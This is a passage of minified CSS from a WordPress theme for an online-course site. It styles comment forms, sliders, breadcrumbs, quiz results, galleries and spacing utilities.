.comment-list .comment-list-inner .comments-title,.comments-area .comment-list .comment-list-inner .comments-title{font-weight:700;text-transform:uppercase;font-size:18px;padding:15px 0;margin-bottom:60px;margin-top:50px;position:relative;line-height:30px;padding-bottom:22px}.woocommerce #content .comments-area .comment-list .comment-list-inner .comments-title:before,.woocommerce .comments-area .comment-list .comment-list-inner .comments-title:before,.comments-area .comment-list .comment-list-inner .comments-title:before{content:'';width:35px;height:1px;background:#000;bottom:0;position:absolute;left:0}.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-author.meta,.woocommerce .comments-area .comment-list .comment-list-inner .comment-author.meta,.comments-area .comment-list .comment-list-inner .comment-author.meta{color:#b3b3b3}.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-author.meta strong,.woocommerce .comments-area .comment-list .comment-list-inner .comment-author.meta strong,.comments-area .comment-list .comment-list-inner .comment-author.meta strong{color:#000}.woocommerce #content .comments-area .comment-list .comment-list-inner>li,.woocommerce .comments-area .comment-list .comment-list-inner>li,.comments-area .comment-list .comment-list-inner>li{list-style:none outside none;margin-bottom:25px}.woocommerce #content .comments-area .comment-list .comment-list-inner li,.woocommerce .comments-area .comment-list .comment-list-inner li,.comments-area .comment-list .comment-list-inner li{margin:0}.woocommerce #content .comments-area .comment-list .comment-list-inner li .wrapper-comment,.woocommerce .comments-area .comment-list .comment-list-inner li .wrapper-comment,.comments-area .comment-list .comment-list-inner li .wrapper-comment{overflow:hidden;padding:45px 0;border-top:1px solid #eee}.woocommerce #content .comments-area .comment-list .comment-list-inner li .avatar,.woocommerce .comments-area .comment-list .comment-list-inner li .avatar,.comments-area .comment-list .comment-list-inner li .avatar{width:70px;height:70px;float:left;border-radius:50%;overflow:hidden;margin-right:30px}.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-right,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-right,.comments-area .comment-list .comment-list-inner li .comment-right{width:calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);float:left}.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .author,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .author,.comments-area .comment-list .comment-list-inner li .comment-extra-info .author{font-size:15px;font-weight:700}.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .author a,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .author a,.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .author .author-name,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .author .author-name,.comments-area .comment-list .comment-list-inner li .comment-extra-info .author .author-name{text-transform:capitalize}.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .date,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .date,.comments-area .comment-list .comment-list-inner li .comment-extra-info .date{font-size:13px;font-weight:400;color:#ccc}.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .author,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .author,.comments-area .comment-list .comment-list-inner li .comment-extra-info .author,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .date,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .date,.comments-area .comment-list .comment-list-inner li .comment-extra-info .date{float:none;display:inline-block;margin-right:15px}.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link,.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-reply-link,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-reply-link,.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-reply-link{display:inline-block;float:right;font-weight:400;font-size:13px}.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link:hover,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link:hover,.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link:hover,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-reply-link:hover,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-reply-link:hover,.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-reply-link:hover{text-decoration:underline}.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link,.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link{margin-left:15px}.woocommerce #content .comments-area .comment-list .comment-list-inner li .content-comment,.woocommerce .comments-area .comment-list .comment-list-inner li .content-comment,.comments-area .comment-list .comment-list-inner li .content-comment{padding:15px 30px 0 0}.woocommerce #content .comments-area .comment-list .comment-list-inner .children,.woocommerce .comments-area .comment-list .comment-list-inner .children,.comments-area .comment-list .comment-list-inner .children{margin:0;margin-left:100px}.woocommerce #content .comments-area .comment-list .comment-list-inner .children li,.woocommerce .comments-area .comment-list .comment-list-inner .children li,.comments-area .comment-list .comment-list-inner .children li{list-style:none}.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-author,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-author,.comments-area .comment-list .comment-list-inner .comment-form-author,.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-email,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-email,.comments-area .comment-list .comment-list-inner .comment-form-email,.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-url,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-url,.comments-area .comment-list .comment-list-inner .comment-form-url{width:100%;display:block}.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-author input,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-author input,.comments-area .comment-list .comment-list-inner .comment-form-author input,.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-email input,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-email input,.comments-area .comment-list .comment-list-inner .comment-form-email input,.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-url input,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-url input,.comments-area .comment-list .comment-list-inner .comment-form-url input{width:100%;line-height:30px;padding:4px 15px;min-height:40px;display:inline-block;border:1px solid #e3e6e6}.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-author input.invalid,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-author input.invalid,.comments-area .comment-list .comment-list-inner .comment-form-author input.invalid,.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-email input.invalid,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-email input.invalid,.comments-area .comment-list .comment-list-inner .comment-form-email input.invalid,.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-url input.invalid,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-url input.invalid,.comments-area .comment-list .comment-list-inner .comment-form-url input.invalid{border-color:red}.woocommerce #content .comments-area .comment-list .comment-list-inner textarea,.woocommerce .comments-area .comment-list .comment-list-inner textarea,.comments-area .comment-list .comment-list-inner textarea{width:100%;padding:7px 15px;border:1px solid #e3e6e6}.woocommerce #content .comments-area .comment-list .comment-list-inner textarea.invalid,.woocommerce .comments-area .comment-list .comment-list-inner textarea.invalid,.comments-area .comment-list .comment-list-inner textarea.invalid{border-color:red}.woocommerce #content .comments-area .comment-list .comment-list-inner .form-submit input#submit,.woocommerce .comments-area .comment-list .comment-list-inner .form-submit input#submit,.comments-area .comment-list .comment-list-inner .form-submit input#submit{text-shadow:none;box-shadow:none;border:none;line-height:30px;padding:5px 25px;text-transform:uppercase;font-weight:700;font-size:13px}#respond.comment-respond .comment-reply-title{font-weight:700;padding:15px 0;margin-bottom:0;text-transform:uppercase;font-size:18px;margin-top:25px}#respond.comment-respond .comment-notes{color:#999;position:relative;padding-bottom:23px;margin-bottom:55px}#respond.comment-respond .comment-notes:before{content:'';width:35px;height:1px;background:#000;bottom:0;position:absolute;left:0}#respond.comment-respond .comment-form .comment-form-author,#respond.comment-respond .comment-form .comment-form-email,#respond.comment-respond .comment-form .comment-form-url{width:31%;display:inline-block;margin-bottom:30px;float:left}#respond.comment-respond .comment-form .comment-form-author input,#respond.comment-respond .comment-form .comment-form-email input,#respond.comment-respond .comment-form .comment-form-url input{width:100%;line-height:30px;padding:4px 15px;min-height:40px;display:inline-block;border:1px solid #e3e6e6}#respond.comment-respond .comment-form .comment-form-author input.invalid,#respond.comment-respond .comment-form .comment-form-email input.invalid,#respond.comment-respond .comment-form .comment-form-url input.invalid{border-color:red}#respond.comment-respond .comment-form .comment-form-author,#respond.comment-respond .comment-form .comment-form-email{margin-right:3.5%}#respond.comment-respond .comment-form textarea{width:100%;padding:7px 15px;border:1px solid #e3e6e6}#respond.comment-respond .comment-form textarea.invalid{border-color:red}#respond.comment-respond .comment-form .form-submit input#submit{text-shadow:none;box-shadow:none;border:none;line-height:30px;padding:5px 25px;text-transform:uppercase;font-weight:700;font-size:13px}#respond.comment-respond #cancel-comment-reply-link{text-transform:none}.flexslider{position:relative}.flexslider li{list-style:none}.flexslider .flex-direction-nav{margin:0}.flexslider .flex-direction-nav a{position:absolute;z-index:9;top:50%;cursor:pointer;width:31px;margin:0;height:32px;background:#fff;text-align:center;overflow:hidden;margin-top:-16px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.flexslider .flex-direction-nav .flex-prev{left:-36px;opacity:0}.flexslider .flex-direction-nav .flex-prev:before{content:"\f104";font-family:FontAwesome;font-size:22px;line-height:31px;display:inline-block}.flexslider .flex-direction-nav .flex-next{right:-36px;opacity:0}.flexslider .flex-direction-nav .flex-next:before{content:"\f105";font-family:FontAwesome;font-size:22px;line-height:31px;display:inline-block}.flexslider:hover .flex-direction-nav .flex-prev{opacity:.8;left:5px}.flexslider:hover .flex-direction-nav .flex-next{opacity:.8;right:5px}.site-content{padding:60px 15px 100px}.site-content.no-padding-top{padding-top:0;padding-bottom:0}.overlay-black,.overlay-primary{position:relative}.overlay-black:before,.overlay-primary:before{background:rgba(45,51,57,.95);content:"";position:absolute;right:0;bottom:0;left:0;top:0}.overlay-black>div,.overlay-primary>div{position:relative;z-index:2}.overlay-black .thim-widget-courses-searching .courses-searching button:hover{background:#181818}.list-info{margin-top:35px;margin-left:0}.list-info li{font-size:16px;list-style:none;display:inline-block;padding:0 20px}.list-info li i{margin-right:5px}.list-info li a{color:inherit}.custom-images{margin-top:-18px;position:relative;margin-bottom:-7px}.smicon-box:before,.smicon-box:after{clear:both;display:table-cell;content:""}.custom-readmore{padding-top:20px;padding-bottom:20px}.top_site_main{color:#fff;position:relative;background-size:cover;background-position:center center;background-color:rgba(45,51,57,.95);min-height:235px}.top_site_main.top_site_overlay{padding-top:140px}.top_site_main>.overlay-top-header{position:absolute;top:0;left:0;right:0;bottom:0}.top_site_main:before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;z-index:1;background:rgba(0,0,0,.5)}.top_site_main .page-title-wrapper{padding-top:90px;padding-bottom:90px;text-align:left;position:relative;z-index:1}.top_site_main .page-title-wrapper .banner-wrapper{overflow:hidden}.top_site_main .page-title-wrapper h1,.top_site_main .page-title-wrapper h2{color:inherit;margin:0}.top_site_main .page-title-wrapper h1,.top_site_main .page-title-wrapper h2{line-height:54px;text-transform:uppercase;font-size:48px;font-weight:700;padding-left:25px;position:relative}.top_site_main .page-title-wrapper h1:before,.top_site_main .page-title-wrapper h2:before{content:'';width:3px;line-height:54px;bottom:0;height:auto;position:absolute;left:0;top:0;margin-right:22px}.top_site_main .banner-description{font-style:italic}#breadcrumbs{font-size:12px}.breadcrumbs-wrapper .woocommerce-breadcrumb,.breadcrumbs-wrapper .thim-breadcrumbs,.breadcrumbs-wrapper #breadcrumbs{padding:13px 0;margin:0;border-bottom:1px solid #eee}.breadcrumbs-wrapper .woocommerce-breadcrumb li,.breadcrumbs-wrapper .thim-breadcrumbs li,.breadcrumbs-wrapper #breadcrumbs li{line-height:25px;display:inline-block;list-style:none;font-size:12px}.breadcrumbs-wrapper .woocommerce-breadcrumb li span,.breadcrumbs-wrapper .thim-breadcrumbs li span,.breadcrumbs-wrapper #breadcrumbs li span{margin:0}.breadcrumbs-wrapper .woocommerce-breadcrumb li:last-child span,.breadcrumbs-wrapper .thim-breadcrumbs li:last-child span,.breadcrumbs-wrapper #breadcrumbs li:last-child span{margin-right:0}.breadcrumbs-wrapper .woocommerce-breadcrumb a,.breadcrumbs-wrapper .thim-breadcrumbs a,.breadcrumbs-wrapper #breadcrumbs a{line-height:25px;display:inline-block;margin-right:15px}.breadcrumbs-wrapper .woocommerce-breadcrumb a:after,.breadcrumbs-wrapper .thim-breadcrumbs a:after,.breadcrumbs-wrapper #breadcrumbs a:after{content:'';width:5px;height:5px;border-radius:50%;background:#eee;display:inline-block;margin:0 0 0 15px;line-height:25px}.breadcrumbs-wrapper.button-list-gird .woocommerce-breadcrumb,.breadcrumbs-wrapper.button-list-gird .display,.breadcrumbs-wrapper.button-list-gird .thim-breadcrumbs,.breadcrumbs-wrapper.button-list-gird #breadcrumbs{width:50%;display:inline-block;vertical-align:middle}.breadcrumbs-wrapper.button-list-gird .display{text-align:right}.breadcrumbs-wrapper.button-list-gird .display a,.breadcrumbs-wrapper.button-list-gird .display a i{color:#728592;margin-left:20px}.gallery-img .item a{position:relative;display:inline-block}.gallery-img .item a .mark{background-image:url(images/preview-gallery.png);background-repeat:no-repeat;background-position:center center;position:absolute;left:0;right:0;bottom:0;top:0;transform:scale(scale(0));-webkit-transform:scale(scale(0));-moz-transform:scale(scale(0));-ms-transform:scale(scale(0));-o-transform:scale(scale(0));-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.gallery-img .item a:hover .mark{transform:scale(scale(1));-webkit-transform:scale(scale(1));-moz-transform:scale(scale(1));-ms-transform:scale(scale(1));-o-transform:scale(scale(1))}.btn-primary{font-style:normal}.btn-primary a{color:#fff!important}.btn-primary:hover{background-color:#323945;border-color:#323945}.btn-border{color:#fff;border:2px solid #fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin:0 10px;font-style:normal}.slider-desc .btn{font-size:16px;padding:8px 20px;font-weight:700;margin-top:20px}input[type=radio],input[type=checkbox]{border:1px solid #b4b9be;background:#fff;color:#555;clear:none;cursor:pointer;display:inline-block;height:16px;margin:-4px 4px 0 0;outline:0;padding:0!important;text-align:center;vertical-align:middle;width:16px;min-width:16px;-webkit-appearance:none;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-webkit-transition:.05s border-color ease-in-out;transition:.05s border-color ease-in-out}input[type=radio]:focus,input[type=checkbox]:focus{box-shadow:0;outline:0}input[type=radio]:checked:before,input[type=checkbox]:checked:before{float:left;display:inline-block;vertical-align:middle;width:14px;font-family:FontAwesome;font-weight:400;font-size:14px;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f00c';margin:0}input[type=radio]{border-radius:50%;line-height:10px;font-size:14px}input[type=radio]:checked:before{content:'\2022';text-indent:-9999px;-webkit-border-radius:50px;border-radius:50px;font-size:24px;width:6px;height:6px;margin:4px;line-height:16px;background:#ffb606}input[type=checkbox]:checked:before{content:'\f00c';margin:0}.custom-search{background-repeat:no-repeat!important}.full-width{background-repeat:no-repeat!important;background-position:140% 100%}.full-width>.panel-grid-cell{width:100%;margin:0 auto;padding-top:30px}.full-width>.panel-grid-cell .icon-box-title{font-style:inherit;margin-top:0}.background-left{background-repeat:no-repeat!important;background-position:center left}.bg-top-norepeat{background-position:top left;background-repeat:no-repeat!important}#course-landing.one-courses-page .course-curriculum{margin:0;padding-top:80px;padding-bottom:80px}#course-landing.one-courses-page .course-curriculum .course-curriculum-title,#course-landing.one-courses-page .course-curriculum ul.curriculum-sections .section{padding-left:0}.content-landing .box .box-home span{text-align:center;visibility:hidden;position:absolute;top:50%;left:50%;width:80px;height:80px;background-color:#fff;margin-top:-40px;margin-left:-40px;border:1px solid #fff;border-radius:100%;line-height:80px;font-size:13px;font-weight:700;color:#222;text-transform:uppercase;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}.content-landing .box .box-home:hover span{visibility:visible;-moz-animation-name:bounce;animation-name:bounce}.navigation .tm-table{table-layout:fixed;max-width:none;width:auto;min-width:100%;display:table}.quiz-result{margin-top:20px;float:left;margin-right:-300px;width:100%}.quiz-result .quiz-result-mark{float:left;width:150px;height:150px;background-color:#F5F5F5;border-radius:50%;text-align:center;box-sizing:border-box;padding-top:30px;line-height:1}.quiz-result .quiz-result-mark .quiz-mark{font-size:60px;display:block}.quiz-result .quiz-result-mark .quiz-mark small{font-size:20px}.quiz-result .quiz-result-summary{float:left;margin-left:30px}.quiz-result .quiz-result-summary .quiz-result-field{margin:0;font-size:14px}.quiz-result .quiz-result-summary .quiz-result-field>label{width:100px;display:inline-block}.quiz-result .quiz-result-summary .quiz-result-field.correct{color:#06c}.quiz-result .quiz-result-summary .quiz-result-field.wrong{color:#BC0B0B}.quiz-result .quiz-result-summary .quiz-result-field.empty{color:#869791}.article__parallax{background-attachment:fixed;background-position:50% 0;background-size:cover;background-repeat:no-repeat!important}.thim-bg-overlay{position:relative}.thim-bg-overlay:before{position:absolute;background:rgba(0,0,0,.6);left:0;right:0;bottom:0;top:0;z-index:0}.thim-bg-overlay>.panel-grid-cell{position:relative}.thim-get-100s{padding-top:181px}.thim-get-100s .get-100s{color:#fff;font-size:24px;font-weight:700;line-height:30px;text-transform:uppercase;margin:0}.thim-get-100s h2{color:#fff;font-size:72px;line-height:75px;font-weight:700;text-transform:uppercase;margin:2px 0 10px}.thim-best-industry{margin:-263px -2px 81px;position:relative}.thim-register-form-top{margin-top:-605px}.mo-openid-app-icons{text-align:center;position:relative;padding-bottom:60px;display:block!important}.mo-openid-app-icons:after{content:'';position:absolute;max-width:520px;border-bottom:1px solid #eee;bottom:0;left:0;right:0;margin:auto}.mo-openid-app-icons>p{font-weight:700;font-size:24px;margin-bottom:30px!important;text-align:center}.mo-openid-app-icons .btn-block{line-height:18px;display:inline-block;border:0;border-radius:0;margin:0;margin-left:20px;margin-right:20px;font-size:15px;color:#fff}.mo-openid-app-icons .btn-block .fa{left:0;width:40px;border-right:1px solid #fff;font-size:16px;line-height:30px}.thim-slider-one-course-heading{margin:0!important}.thim-slider-one-course-desc{text-align:center}.thim-join-the-elite-group{position:relative}.thim-join-the-elite-group:before{position:absolute;top:0;left:0;right:0;bottom:0;background:#ffb606;-moz-opacity:.6;-khtml-opacity:.6;-webkit-opacity:.6;opacity:.6;-ms-filter:alpha(opacity=60);filter:alpha(opacity=60)}.thim-join-the-elite-group>div{position:relative;z-index:2}.thim-join-the-elite-group .sc_heading{margin-bottom:3px;padding:137px 0 0}.thim-join-the-elite-group .sc_heading .sub-heading{font-size:18px}.thim-join-the-elite-group .thim-widget-button{text-align:center;padding-bottom:110px;margin-top:-5px}.thim-join-the-elite-group.thim-dark:before{background:#000;-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:alpha(opacity=50);filter:alpha(opacity=50);display:block;z-index:1}.thim-what-it-about-desc{max-width:820px;margin:auto;margin-bottom:67px;text-align:center}.thim-what-it-about-desc .description{font-size:18px;line-height:30px;padding:17px 0 10px}.thim-what-it-about-desc .button{margin-bottom:30px}.thim-what-it-about-desc .button .thim-button{line-height:30px;padding:10px 25px;border:0;box-shadow:none;color:#333;background:#ffb606;text-transform:uppercase;display:inline-block;font-weight:700;font-size:13px}.thim-what-it-about-desc .thim-login-link{font-size:13px;font-weight:700;line-height:18px}.thim-what-it-about-desc .thim-login-link a{display:inline-block;text-decoration:none;border-bottom:1px solid #ffb606}.thim-hello-there .sc_heading{padding-top:17px}.thim-hello-there .readmore{text-transform:uppercase;font-size:13px;font-weight:700;margin-top:15px}.thim-hello-there .readmore a{color:#fff}.thim-hello-there .readmore a:hover{color:#fff;text-decoration:underline}#cptch_input{padding-left:5px!important;padding-right:5px!important}.site-main .lpr_quiz{display:none}.thim-buy-now{max-width:1170px;margin:auto;padding:42px 35px}.thim-buy-now .thim-widget-button{padding:13px 0;text-align:right}.thim-buy-now .thim-widget-button .widget-button{border-color:#fff;background:#fff;color:#333}.thim-buy-now .thim-widget-button .widget-button.normal{line-height:30px;height:40px;padding:5px 30px}.thim-buy-now .thim-widget-button .widget-button:hover{color:#333}.thim-buy-now-desc{position:relative;padding-left:20px}.thim-buy-now-desc:before{width:4px;top:0;left:0;bottom:0;position:absolute;content:'';background:#ffb606}.thim-buy-now-desc .heading{text-transform:uppercase;font-size:24px;line-height:30px;font-weight:700;color:#fff;margin:0;padding:3px 0 6px}.thim-buy-now-desc .description{font-size:15px;font-weight:400;color:#fff;line-height:25px;padding-bottom:2px}.owl-carousel .owl-item{cursor:-webkit-grabbing}.thim-col-5{width:20%;float:left;padding-left:15px;padding-right:15px;padding-bottom:30px}.thim-widget-carousel-post .thim-gallery-show{display:none}.thim-widget-gallery-posts .wrapper-filter-controls{text-align:center}.thim-widget-gallery-posts .wrapper-filter-controls ul{margin:0 auto;display:inline-block;border-bottom:1px solid #eee;padding:0 10px;margin-top:-10px;margin-bottom:60px}.thim-widget-gallery-posts .wrapper-filter-controls li{list-style:none;display:inline-block}.thim-widget-gallery-posts .wrapper-filter-controls a{display:inline-block;border-bottom:2px solid transparent;margin:0 8px -2px 8px;padding:5px 8px;text-transform:uppercase;cursor:pointer;font-size:13px;font-weight:700}.thim-widget-gallery-posts .wrapper-gallery-filter>.thim-col-5,.thim-widget-gallery-posts .wrapper-gallery-filter>[class*=col-sm-]{padding-bottom:30px}.thim-widget-gallery-posts .thim-gallery-show{display:none}.thim-widget-gallery-posts .thim-gallery-popup{display:block;position:relative}.thim-widget-gallery-posts .thim-gallery-popup>img{width:100%}.thim-widget-gallery-posts .thim-gallery-popup:before{position:absolute;left:0;top:0;bottom:0;right:0;content:"";background:rgba(0,0,0,.3);-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;z-index:9}.thim-widget-gallery-posts .thim-gallery-popup:hover:before{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);-ms-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.thim-widget-gallery-posts .thim-gallery-popup:after{content:"\f002";font-family:FontAwesome;position:absolute;width:31px;height:30px;line-height:30px;margin:auto;left:0;right:0;bottom:0;top:0;color:#fff;font-size:30px;z-index:10;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.thim-widget-gallery-posts .thim-gallery-popup:hover:after{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);-ms-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.thim-widget-gallery-posts .thim-gallery-popup.loading:after{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);content:"\f110";font-size:24px;width:24px;height:24px;line-height:24px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}body .box-title{text-align:inherit}body #tp_style_selector{z-index:999}body #tp_style_selector .box-title{text-align:center}body.thim-body-load-overlay{overflow-x:hidden}.owl-controls .owl-pagination{display:block;text-align:center}.thim-widget-gallery-images .owl-controls .owl-pagination{margin-top:25px}.owl-controls .owl-pagination .owl-page{width:10px;height:10px;border-radius:50%;border:2px solid #82888d;display:inline-block;margin:0 10px}.thim-gallery-message{padding:40px 20px;background:#fff}.thim-gallery-message .link:hover{text-decoration:underline}.thim-button-down{display:inline-block;height:30px;line-height:30px;position:absolute;width:30px;left:50%;margin-left:-15px;z-index:990;bottom:30px;color:#999;text-align:center}.thim-button-down:hover,.thim-button-down:focus,.thim-button-down:active{color:#999}.course-summary iframe,#learn-press-course-lesson iframe{max-width:100%}.landing-image .image-link{display:block;width:100%;height:230px;overflow:hidden;position:relative;box-shadow:2px 3px 6px rgba(0,0,0,.26);-moz-box-shadow:2px 3px 6px rgba(0,0,0,.26);-webkit-box-shadow:2px 3px 6px rgba(0,0,0,.26)}.landing-image .image-link .image{width:100%;height:100%;-webkit-transition:all 2s ease-in-out;-moz-transition:all 2s ease-in-out;-o-transition:all 2s ease-in-out;-ms-transition:all 2s ease-in-out;transition:all 2s ease-in-out;background-position:top center;background-repeat:no-repeat}.landing-image .image-link:hover .image{background-position:bottom center}.landing-image .title{text-align:center;text-transform:uppercase;font-size:15px;line-height:30px;margin:20px 0 20px}.thim-select-demo{max-width:540px;margin:auto}.thim-select-demo .sc_heading .sub-heading{line-height:24px;margin-top:3px}.thim-top-landing .sc_heading{margin-bottom:0;padding-bottom:0}.thim-top-landing .sc_heading .sub-heading{max-width:650px;margin:auto;font-size:18px;margin-top:23px;line-height:24px}.navigation .menu-right ul li>.thim-widget-button{padding:0}.thim-support-service .panel-grid-cell .so-panel:first-child{margin-bottom:0!important}.thim-support-service .sc_heading{margin-bottom:0;padding-bottom:0}.page-template-homepage .message[class*=message-]{display:none}.thim-color-white{color:#fff}.thim-bg-overlay-green{position:relative}.thim-bg-overlay-green:before{position:absolute;content:'';background:#a0bd2c;left:0;right:0;bottom:0;top:0;z-index:-2}.thim-bg-pattern{position:relative}.thim-bg-pattern:after{position:absolute;content:'';top:0;left:0;right:0;bottom:0;background:url(../../images/bg_pattem.jpg) repeat top left;z-index:-1;display:block;-moz-opacity:.05;-khtml-opacity:.05;-webkit-opacity:.05;opacity:.05;-ms-filter:alpha(opacity=5);filter:alpha(opacity=5)}.thim-bg-pattern.thim-bg-overlay-green:before{z-index:-2}.thim-bg-pattern.thim-bg-overlay-color:before{z-index:-2}.thim-bg-green{background:#9bba1f}.thim-bg-red{background:#d43a3b}.thim-bg-yellow{background:#ffbc1b}.thim-bg-border-top{position:relative}.thim-bg-border-top:before{position:absolute;content:'';left:0;top:0;width:0;height:0;border-style:solid;border-width:248px 248px 0 0;border-color:#007bff transparent transparent transparent}.thim-bg-border-top.thim-bg-green:before{border-color:#96b41c transparent transparent transparent}.thim-bg-border-top.thim-bg-red:before{border-color:#cd3536 transparent transparent transparent}.thim-bg-border-top.thim-bg-yellow:before{border-color:#fab716 transparent transparent transparent}.thim-row-bg-border-top{margin-top:-130px;position:relative}.thim-border-left-lastchild>.panel-grid-cell:last-child{position:relative;padding-left:30px}.thim-border-left-lastchild>.panel-grid-cell:last-child:before{position:absolute;content:'';left:-15px;top:52px;bottom:0;width:1px;height:auto;background:#eee}.thim-no-margin-top{margin-top:0}.thim-margin-top-10{margin-top:10px}.thim-margin-top-20{margin-top:20px}.thim-margin-top-30{margin-top:30px}.thim-margin-top-40{margin-top:40px}.thim-margin-top-50{margin-top:50px}.thim-margin-top-60{margin-top:60px}.thim-margin-top-70{margin-top:70px}.thim-margin-top-80{margin-top:80px}.thim-margin-top-90{margin-top:90px}.thim-margin-top-100{margin-top:100px}.thim-no-margin-bottom{margin-bottom:0}.thim-margin-bottom-10{margin-bottom:10px}.thim-margin-bottom-20{margin-bottom:20px}.thim-margin-bottom-30{margin-bottom:30px}.thim-margin-bottom-40{margin-bottom:40px}.thim-margin-bottom-50{margin-bottom:50px}.thim-margin-bottom-60{margin-bottom:60px}.thim-margin-bottom-70{margin-bottom:70px}.thim-margin-bottom-80{margin-bottom:80px}.thim-margin-bottom-90{margin-bottom:90px}.thim-margin-bottom-100{margin-bottom:100px}.thim-text-title{font-size:18px;font-weight:700;line-height:36px;padding-left:32px;position:relative;margin:0;text-transform:uppercase;margin-bottom:12px}.thim-text-title:before{content:'';position:absolute;left:0;top:0;bottom:0;width:3px}#main-home-content>p{margin:0}.owl-controls .owl-prev,.owl-controls .owl-next{background:0 0}iframe[name=google_conversion_frame]{height:0!important;overflow:hidden;position:absolute;z-index:-1}body img::-moz-selection{background:0 0}body img::selection{background:0 0}.cssload-loader-style-2{display:block;margin:0 auto;top:50%;margin-top:-30px;width:60px;height:60px;position:relative;border:7px solid #ffb606;animation:cssload-loader 2.3s infinite ease;-o-animation:cssload-loader 2.3s infinite ease;-ms-animation:cssload-loader 2.3s infinite ease;-webkit-animation:cssload-loader 2.3s infinite ease;-moz-animation:cssload-loader 2.3s infinite 